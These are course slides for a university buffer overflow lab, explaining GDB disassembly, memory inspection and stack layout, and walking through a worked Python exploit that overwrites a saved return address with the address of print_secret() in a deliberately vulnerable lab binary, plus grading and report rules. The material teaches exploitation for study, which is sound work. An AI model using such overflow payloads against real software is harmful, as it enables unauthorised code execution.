### Lab #2. Buffer Overflow

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### **General Information**

#### ■ Check "Lab #2" in *Assignment* tab of *Cyber Campus*

- Skeleton code (Lab2.tgz) is attached in the post
- Deadline: 10/17 Thursday 23:59
- Submission will be accepted in that post, too
- Late submission deadline: 10/19 Saturday 23:59 (-20% penalty)
- Delay penalty is applied uniformly (not problem by problem)

#### ■ Please read the instructions in this slide carefully

- This slide is step-by-step tutorial for the lab
- It also contains important submission guidelines
  - If you do not follow the guidelines, you will get penalty

# **Remind: Cheating Policy**

- Cheating (code copy) is strictly forbidden in this course
  - Read the orientation slide once more
- Don't ask for solutions in the online community
  - TA will regularly monitor the communities
- Sharing your code with others is as bad as copying
  - Your cooperation is needed to manage this course successfully
- Starting from this lab, you must submit a report as well
  - More instructions are provided at the end of this slide

#### **Skeleton Code Structure**

- **■** Copy Lab2.tgz into CSPRO server and decompress it
  - You must connect to csproN.sogang.ac.kr (N = 2, 3, or 7)
- Skeleton code has similar structure to the previous lab
  - 2-1/ ... 2-4/: Problems that you have to solve
  - 2-5/: Bonus problem for practice (not included in grading)
    - But this one will be important when preparing the lab exam
  - check.py, config: Files for self-grading
- This slide will provide a guide on assembly analysis
  - It also provides a detailed tutorial for solving 2-1

```
jschoi@cspro2:~$ tar -xzf Lab2.tgz
jschoi@cspro2:~$ ls Lab2
2-1 2-2 2-3 2-4 2-5 check.py config
```

## **Example: Problem 2-1**

■ Source (echo1.c) and binary (echo1.bin) are given

```
void print_secret(void);
                               Your goal is to execute
                                    this function
void echo(void) {
  char buf[50];
  puts("Input your message:");
  gets(buf);
  puts(buf);
                        For that, you must
                         exploit this BOF
int main(void) {
  echo();
  return 0;
```

## **GDB Usage: Disassemble Binary**

- **■** Command: disassemble <func> (or disas <func>)
  - Prints the assembly code of <func>

```
jschoi@cspro2:~/Lab2/2-1$ gdb ./echo1.bin -q
(gdb) disas echo
Dump of assembler code for function echo:
   0x000000000040120c <+0>:
                                       $0x48,%rsp
                                sub
   0x00000000000401210 <+4>:
                                       $0x40204e,%edi
                                mov
                                call
                                       0x401030 <puts@plt>
   0x00000000000401215 <+9>:
                                       %rsp,%rdi
   0x0000000000040121a <+14>:
                                mov
   0x000000000040121d <+17>:
                                       $0x0,%eax
                                mov
                                call
                                       0x401070 <gets@plt>
   0x00000000000401222 <+22>:
                                       %rsp,%rdi
   0x00000000000401227 <+27>:
                                mov
                                call
   0x0000000000040122a <+30>:
                                       0x401030 <puts@plt>
   0x000000000040122f <+35>:
                                add
                                        $0x48,%rsp
   0x00000000000401233 <+39>:
                                ret
```

## **GDB Usage: Examine Memory**

- Let' examine the argument of the first puts()
  - From the source code, we already know that the first argument is string "Input your message:"
  - In assembly code, **0x40204e** is passed as the first argument
    - Recall the calling convention of x86-64
  - Let's confirm if this address really contains the expected string ("Input your message:")

```
Dump of assembler code for function echo:
    0x000000000040120c <+0>: sub $0x48,%rsp
    0x0000000000401210 <+4>: mov $0x40204e,%edi
    0x0000000000401215 <+9>: call 0x401030 <puts@plt>
...
```

## **GDB Usage: Examine Memory**

#### ■ Command: x/<N><t> <addr>


- Print <N> chunks of data in <t> type, starting from <addr>
- <N> can be omitted when it is 1
- <t> can specify various formats
- Ex) x/16xb <addr> : print 16 bytes in hex
- Ex) x/10xw <addr>: print 10 words\* (4-byte chunks) in hex
- Ex) x/2xg <addr>: print 2 giant words (8-byte chunks) in hex
- Ex) x/s <addr>: print one string (until the null character)

```
(gdb) x/s 0x40204e
0x40204e: "Input your message:"
(gdb) x/20xb 0x40204e
0x40204e: 0x49 0x6e 0x70 0x75 0x74 0x20 0x79 0x6f
0x402056: 0x75 0x72 0x20 0x6d 0x65 0x73 0x73 0x61
0x40205e: 0x67 0x65 0x3a 0x00
```

# **Analyzing Buffer Overflow**

■ We must compute the distance between char buf[50] and saved return address (by analyzing assembly code)

```
Dump of assembler code for function echo:
   0 \times 00000000000000120c <+0>:
                                 sub
                                        $0x48,%rsp
   0x00000000000401210 <+4>:
                                        $0x40204e,%edi
                                 mov
   0x00000000000401215 <+9>:
                                 call
                                        0x401030 <puts@plt>
                                        %rsp,%rdi
   0x0000000000040121a <+14>:
                                 mov
   0x0000000000040121d <+17>:
                                        $0x0,%eax
                                 mov
   0x00000000000401222 <+22>:
                                 call
                                        0x401070 <gets@plt>
```



# **GDB Usage: Runtime Debugging**

- Sometimes, you may want to observe the program execution to confirm whether your analysis is correct
- Command: b \* <addr>
  - Set a <u>b</u>reakpoint at <addr>
- Command: r
  - Run the program (will stop when breakpoint is met)
- Command: c
  - <u>C</u>ontinue the execution by resuming from the breakpoint
- Command: ni
  - Execute the <u>n</u>ext one <u>instruction</u>
- Command: si
  - Execute the next one instruction, while stepping into a function

# **GDB Usage: Runtime Debugging**

- Let's set a breakpoint right before the gets() call
  - When we hit the breakpoint, we can type GDB commands
  - Note: In x/10xg \$rsp, we used \$rsp in the place of <addr>

```
(gdb) b * 0x401222
Breakpoint 1 at 0x401222
(gdb) r
Starting program: ...
Input your message:
                                                 Saved return
                                                   address
Breakpoint 1, 0x000000000401222 in echo ()
(gdb) x/10xg $rsp
0x7ffffffe210: 0x000000000000006f0
                                         0x00007fffffffe5e9
0x7fffffffe220: 0x00007ffff7fc1000
                                         0x0000010101000000
0x7ffffffe230: 0x00000000000000000
                                         0x000000001f8bfbff
0x7fffffffe240: 0x00007fffffffe5f9
                                         0x00000000000000064
0x7ffffffe250: 0x0000000000001000
                                         0x000000000040123d
```

# **GDB Usage: Runtime Debugging**

- Let's continue the execution and corrupt return address
- By typing string "A" \* 0x48 + "BCDE", we can corrupt the saved return address and manipulate %rip into 0x45444342
  - Use info reg <register> command to check the register value
  - Why not 0x42434445? Recall the little endian byte ordering!

# **Writing Exploit Code**

- Now we know that we can corrupt the %rip register into 0x45444342 with the following exploit code
  - But our final goal is to manipulate %rip into the address of print\_secret() function
  - How can we do that?

```
# The following code corresponds to the interaction
# in the previous page.
def exploit():
    p = process("./echo1.bin")
    print(p.recvuntil(b"message:\n"))
    p.sendline(b"A" * 0x48 + b"BCDE")
    print(p.recvline())
```

# **Writing Exploit Code**

- First, find out that print\_secret() is at 0x401186
  - Knowing its address is enough; don't analyze its internal code

```
(gdb) disas print_secret
Dump of assembler code for function print_secret:
    0x0000000000401186 <+0>: push %rbx
```

- Python allows us to input *arbitrary character bytes* 
  - Use \x escaper to specify arbitrary byte (even if non-printable)

```
print(p.recvuntil(b"message:\n"))
p.sendline(b"A" * 0x48 + b"\x86\x11\x40")
print(p.recvline())
print(p.recvline()) # One more recvline() call
```

# **Self-grading Your Exploit**

- You can run check.py to test if your exploit code can successfully print out the content of secret.txt
  - "./check.py" will check the exploits for problems one by one
  - Symbols in the result have the following meanings
    - '0': Success, 'X': Fail, 'T': Timeout, 'E': Exception

```
jschoi@cspro2:~/Lab2/$ ls
2-1 2-2 2-3 2-4 2-5 check.py config
jschoi@cspro2:~/Lab2/$ ./check.py
[*] 2-1 : 0
[*] 2-2 : X
[*] 2-3 : X
[*] 2-4 : X
```

### **Hints**

- Stack canary is disabled for problem 2-1 and 2-2, and enabled for the other problems
  - How can we bypass the stack canary? Review the "Bypassing Stack Canary" page in our lecture slide
- When the exploit code does not work as you expected, you can debug it with GDB
  - Ex) Set a breakpoint on appropriate instruction and examine the status of registers and memory

### Report Guideline

- Write report for 2-2, 2-3 and 2-4 (not required for 2-1)
  - The role of report is to prove that you solved them on your own
  - If you didn't solve a problem, don't have to write its report
  - Report will not give you score; it is only used to deduct point
- Be concise, but clearly describe your reasoning
  - Don't have to write things like the history of buffer overflow
  - Guideline: about one page for each problem
  - But don't say "I intuitively guessed and it just worked", or copy the memory dump obtained with GDB command x/Nx
- If you used ChatGPT to write your exploit code, clearly describe it in your report (review the orientation slide)
  - No length limitation for this part

## Report Guideline

- For each problem, answer to the following questions
  - Q. In source code, at which line does buffer overflow occur? What is the address of the corresponding assembly instruction?

- Q. Draw the stack frame layout at the point of buffer overflow, based on the result of assembly code analysis.
- Q. Explain why your exploit code is providing that input. What kind of program data do you want to corrupt with that input?

# Report Guideline (2-1 as example)

- For each problem, answer to the following questions
  - Q. In source code, at which line does buffer overflow occur? What is the address of the corresponding assembly instruction?
    - A. Buffer overflow occurs during **gets()** call in line 11. In assembly code, it corresponds to address **0x401222**
  - Q. Draw the stack frame layout at the point of buffer overflow, based on the result of assembly code analysis.
    - A. See the figure in page 9 of this slide
  - Q. Explain why your exploit code is providing that input. What kind of program data do you want to corrupt with that input?
    - A. In echo()'s stack frame, the distance between the start of buf[] and saved return address is 0x48. Therefore, we must provide 0x48-byte input ("A" \* 0x48) followed by the address of print\_secret() function ("\x86\x11\x40")

#### **Problem Information**

- There are four problems you have to solve (25 pt. each)
  - Problem 2-1: echo1.bin
  - Problem 2-2: echo2.bin
  - Problem 2-3: guess.bin
  - Problem 2-4: fund.bin
- You'll get the point for each problem if the exploit works
  - No partial point for non-working exploit
- If the report does not clearly explain how you analyzed and solved the problem, you will lose points
  - Due to limited resource, I will randomly select 1 or 2 problems when grading the reports

### **Submission Guideline**

#### ■ You should submit four exploit scripts and report

- Problem 2-1: exploit-echo1.py
- Problem 2-2: exploit-echo2.py
- Problem 2-3: exploit-guess.py
- Problem 2-4: exploit-fund.py
- Don't forget the report: report.pdf
- 2-5 is a bonus problem, so you don't have to submit it

#### Submission format

- Upload these files directly to Cyber Campus (do not zip them)
- Do not change the file name (e.g., adding any prefix or suffix)
- If your submission format is wrong, you will get -20% penalty